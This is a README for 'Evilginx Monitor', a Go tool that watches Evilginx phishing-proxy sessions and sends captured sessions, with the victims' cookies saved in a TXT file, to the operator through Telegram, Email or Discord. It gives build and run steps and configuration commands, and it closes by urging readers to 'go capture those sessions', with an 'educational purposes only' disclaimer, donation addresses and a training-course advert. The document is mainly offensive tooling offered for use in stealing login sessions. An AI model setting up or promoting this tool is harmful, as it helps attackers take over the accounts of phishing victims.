NOTE:This project has been Merged/Moved with following source https://github.com/fluxxset/evilginx2.git
Evilginx Monitor is a handy tool built in Go to monitor Evilginx sessions. If a valid session is captured, you can get notified via Telegram, Email, or Discord. You’re in control of how you want to be notified! 📲📧🎮
This tool can run on both Linux 🐧 and Mac 🍏, making it flexible and accessible. And the best part? It's free and open-source (though you use it at your own responsibility!
This has been modified to only send valid sessions, no empty logs, and will include the cookies in a randomly named TXT file. 📂✅🍪
Download and run the tool in interactive mode! It’s easy to set up your notification preferences, database path, and start monitoring Evilginx like a pro.
git clone https://github.com/fluxxset/Evilginx_monitor.gitcd Evilginx_monitorgo build./evilginx_monitor [OPTIONS]--helpShow this message and exit.--configShow the current configuration.
Paypal - https://www.paypal.me/abhijeetjyadav
BTC - bc1qj0d92h54tjm6m5mtffcwrfcle550d56ea68zs8
USDT TRC20 - TStY9ys5NnAXLAt8EZGQhXvMhucHpwUWnd
🔥 Already mastering Evilginx? Level up with my complete Evilginx Training Course. Check it out!
Here's how you can get this bad boy up and running:
start– Start monitoring those Evilginx sessions! 🎯
config– View the current configuration.
tele token <value>– Set your Telegram token. 🤖tele chatid <value>– Set your Telegram chat ID. 💬tele enable– Enable Telegram notifications. ✔️tele disable– Disable Telegram notifications. ❌
mail host <value>– Set your SMTP mail host. 🏠mail port <value>– Set your SMTP mail port. 🔌mail user <value>– Set your SMTP mail user. 📧mail password <value>– Set your SMTP mail password. 🔑mail to <value>– Set email to receive alerts. 📩mail enable– Enable email notifications. ✔️mail disable– Disable email notifications. ❌
discord token <value>– Set your Discord token. 🎮discord chatid <value>– Set your Discord chat ID. 💬discord enable– Enable Discord notifications. ✔️discord disable– Disable Discord notifications. ❌
dbfile path <value>– Set the database file path for storing session data. 🗄️
exit– Exit interactive mode. 👋
- Clone the repository:
git clone https://github.com/fluxxset/Evilginx_monitor.git
- Navigate to the project folder:
cd Evilginx_monitor - Build the tool:
go build
- Run the tool:
./Evilginx_monitor
To set up notifications, you can interactively input your credentials for Telegram, Email, and Discord. You can enable multiple notification channels at once! 🚀
Example for enabling Telegram:
tele token YOUR_TELEGRAM_TOKEN
tele chatid YOUR_CHAT_ID
tele enableThis tool is for educational purposes only. How you use Evilginx and this monitoring tool is your responsibility! Use it ethically and respect privacy laws! ⚖️
Pull requests are welcome! Feel free to fork this repository and submit your improvements. 😎
This project is licensed under the MIT License.
Now, go capture those sessions like a pro with Evilginx Monitor! If you like the tool, give it a ⭐ on GitHub and share it with your friends!